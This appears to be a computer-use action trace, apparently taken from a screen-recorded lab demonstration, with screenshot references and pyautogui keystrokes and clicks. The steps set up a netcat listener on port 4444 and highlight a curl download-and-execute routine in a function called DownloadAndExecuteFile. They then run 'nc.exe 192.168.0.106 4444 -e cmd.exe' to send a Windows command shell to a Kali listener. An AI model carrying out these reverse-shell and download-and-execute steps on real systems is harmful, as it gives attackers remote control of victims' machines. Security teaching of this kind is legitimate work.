
pyautogui.write('-nlvp')

pyautogui.write('4444')

pyautogui.moveTo(495, 70)

pyautogui.moveTo(698, 173)

# Highlight the curl download command and the reverse-shell Shell line in DownloadAndExecuteFile.
pyautogui.moveTo(839, 164); pyautogui.dragTo(686, 200)

pyautogui.moveTo(262, 394); pyautogui.dragTo(527, 402)

pyautogui.moveTo(314, 449)

# Run nc.exe 192.168.0.106 4444 -e cmd.exe to hand a shell to the listener.
pyautogui.press('Enter')

pyautogui.moveTo(578, 429)

# Switch to the Kali listener terminal to see the incoming Windows shell.
pyautogui.click(175, 13)
